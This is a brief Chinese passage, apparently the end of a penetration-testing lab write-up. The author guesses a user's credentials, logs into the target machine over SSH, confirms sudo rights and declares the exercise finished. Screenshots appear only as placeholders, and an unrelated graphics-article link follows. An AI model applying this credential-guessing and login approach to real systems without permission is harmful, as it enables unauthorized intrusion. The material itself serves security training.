

猜测这是这位的账号密码,刚好开着ssh账号,试着登录。



成功上去,查看sudo权限

已有sudo权限,至此,对靶机的渗透结束

![[计算机图形学]材质与外观(前瞻预习/复习回顾)](https://img-blog.csdnimg.cn/ba749dca309e42a6a4960b009787bbeb.png)